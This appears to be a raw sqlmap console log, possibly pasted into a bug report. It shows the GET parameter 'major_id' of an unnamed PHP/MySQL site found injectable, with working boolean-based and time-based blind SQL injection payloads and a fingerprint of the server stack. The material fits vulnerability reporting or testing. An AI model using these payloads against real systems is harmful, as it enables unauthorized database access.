 a false positive
GET parameter 'major_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 222 HTTP(s) req
uests:
---
Parameter: major_id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
    Payload: btab=1&major_id=MAKE_SET(9099=9099,69)&indexstyle=1

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: btab=1&major_id=69 AND 3718=BENCHMARK(5000000,MD5(0x6f4f7476))&inde
xstyle=1
---
[22:37:48] [INFO] testing MySQL
[22:37:49] [INFO] confirming MySQL
[22:37:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.18, PHP 5.2.5
back-end DBMS: MySQL >= 5.0.0
[22:37:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ n'

[*] shutting down at 22:37:49